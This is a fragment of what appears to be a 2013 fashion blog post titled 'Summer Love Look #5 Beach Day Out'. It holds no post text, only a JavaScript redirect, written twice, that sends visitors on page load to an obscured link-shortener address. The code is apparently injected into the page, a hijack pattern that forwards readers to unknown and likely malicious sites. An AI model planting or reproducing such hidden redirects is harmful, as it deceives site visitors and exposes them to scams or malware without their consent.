
Summer Love Look #5 Beach Day Out
July 1, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";